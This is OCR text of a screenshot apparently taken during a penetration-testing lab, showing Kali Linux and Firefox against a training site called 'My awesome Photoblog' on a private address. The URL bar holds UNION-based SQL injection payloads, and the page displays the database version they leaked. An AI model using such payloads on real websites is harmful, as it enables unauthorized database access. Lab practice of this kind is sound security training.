 kali_1 [正在运行] - Oracle VM VirtualBox
理 控制 视图 热键 设备 帮助
pplications Places Firefox ESR Mon 11:33 1
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.0.2.7/cat.php?id=1 UNION SELECT @@version,2,3,4 130% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: 2
2
No Copyright
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.0.2.7/cat.php?id=1 UNION SELECT 1,@@version,3,4 130%
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1
No Copyright